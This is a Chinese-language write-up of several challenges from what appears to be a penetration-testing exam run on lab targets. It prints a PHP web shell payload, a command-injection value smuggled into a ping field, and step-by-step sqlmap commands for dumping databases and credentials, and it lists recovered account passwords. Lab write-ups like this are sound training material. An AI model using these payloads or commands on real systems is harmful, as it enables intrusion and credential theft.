本文来源:蚁景科技



Cookie为screenX=1024; screenY=768

第四题

网站文件备份服务器

虽然页面和第二题不同,但是扫目录同样扫出了是一样的后台,爆破弱口令,然后发现admin和admin,剩下的就和之前的步骤是一样的了,写一个马然后读key。

dfile%5B%5D=/?php system($_GET[cmd])?>替代绕过先用ls读取文件目录



iipp=127.0.0.1%26%26ls&submit=Ping然后再读取key即可

第六题

教学质量评价系统

发现有个注入点

http://119.3.177.25:41204/show.php?id=MQ0=测试了一下发现是base64盲注,用tamper指定base64编码,直接丢sqlmap里面跑一下。

这里要注意的是这个靶场不太稳定,我们用sqlmap有个小问题就是盲注的时候他会根据响应速度来调整发送包的速度,太快了可能网站会崩,所以sqlmap会增加延迟,让他更像是人手工在注入,我觉得慢就断开了,但是如果不清理缓存每次重来就是从上一次继续,所以这里的话加上fresh-queries,再加上batch自动确认。



跑数据库

python3 sqlmap.py -u http://119.3.177.25:41204/show.php?id=1* --tamper base64encode.py --dbs --dump --batch --fresh-queries跑表名

python3 sqlmap.py -u http://119.3.177.25:41204/show.php?id=1* --tamper base64encode.py --tables -D test --dump --batch --fresh-queries跑列名

python3 sqlmap.py -u http://119.3.177.25:41204/show.php?id=1* --tamper base64encode.py --columns -D test -T data --dump --batch --fresh-queries最后payload如下

python3 sqlmap.py -u http://119.3.177.25:41204/show.php?id=1* --tamper base64encode.py -D test -T data -C thekey --dump --batch --fresh-queries直接跑出key

第七题

XWAY科技管理系统

平台停机维护的通知存在注入,发现注入点在

http://119.3.225.8:41046/new_list.php?id=1继续sqlmap跑起来,

跑数据库

python3 sqlmap.py -u http://119.3.225.8:41046/new_list.php?id=1 --dbs --dump --batch跑表名

python3 sqlmap.py -u http://119.3.225.8:41046/new_list.php?id=1 --tables -T member --dump --batch跑列名

python3 sqlmap.py -u http://119.3.225.8:41046/new_list.php?id=1 --columns -T member -D stormgroup --dump --batch最后payload

python3 sqlmap.py -u http://119.3.225.8:41046/new_list.php?id=1 -D stormgroup -T member -C name,password --dump --batch跑出两个账号密码

mozhe/528469

mozhe/888054

登录之后,即可拿到key。

第八题

XWAY电脑采购系统

随便看了发现到一个注入点

http://119.3.187.27:41144/new_list.php?id=1

发现是union注入,依旧尝试用sqlmap

跑数据库

python3 sqlmap.py -u http://119.3.187.27:41144/new_list.php?id=1 --dbs --dump --batch

跑表名

python3 sqlmap.py -u http://119.3.187.27:41144/new_list.php?id=1 --tables -D min_ju4t_mel1i --dump --batch

跑列名

python3 sqlmap.py -u http://119.3.187.27:41144/new_list.php?id=1 --columns -D min_ju4t_mel1i -T (@dmin9_td4b} --dump --batch

最后payload

python3 sqlmap.py -u http://119.3.187.27:41144/new_list.php?id=1 -D min_ju4t_mel1i -T (@dmin9_td4b} -C username,password --dump --batch

最后跑出五个账号密码,只有一个能用,md5解密登录拿key。

sql注入不愧是OWASP TOP 10 之 榜首,10道题目出现了3道,有一说一sqlmap真的是好用。

本文首发于“合天网安实验室” 作者:kawhi

转载请注明来自网盾网络安全培训,本文标题:《记一次某众测的考核》

- 上一篇: ZIP已知明文攻击深入利用

- 下一篇: 踩坑版渗透:记某次授权测试

- 关于我们

![[VNCTF2022]gocalc0复现](https://img.nsg.cn/xxl/2022/05/530bc4f2-c184-4df2-a714-3aa24a69f625.png)